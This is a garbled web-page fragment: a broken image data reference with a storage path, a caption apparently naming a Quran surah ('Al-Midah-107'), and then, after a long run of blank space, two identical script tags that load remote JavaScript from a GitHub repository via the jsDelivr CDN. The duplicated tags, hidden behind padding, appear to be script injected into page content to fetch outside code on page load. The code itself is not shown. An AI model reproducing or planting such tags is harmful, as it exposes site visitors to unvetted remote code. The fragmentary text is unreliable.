 ( - Al-Midah-107)                                                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  